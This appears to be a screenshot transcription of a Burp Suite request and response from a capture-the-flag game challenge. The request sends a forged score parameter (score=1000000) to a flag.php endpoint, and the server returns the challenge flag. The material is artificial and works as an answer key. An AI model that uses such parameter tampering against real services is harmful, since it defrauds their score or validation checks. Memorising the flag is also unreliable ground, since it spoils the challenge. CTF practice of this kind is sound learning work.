 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /flag.php?score=1000000 HTTP/1.1
2 Host: 47.93.215.154:5001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
4 Accept: */*
5 Referer: http://47.93.215.154:5001/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Sep 2021 05:57:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 28
6 Connection: close
7 Content-Type: text/html
8
9 moectf{2048_1s_intere5t1ng!}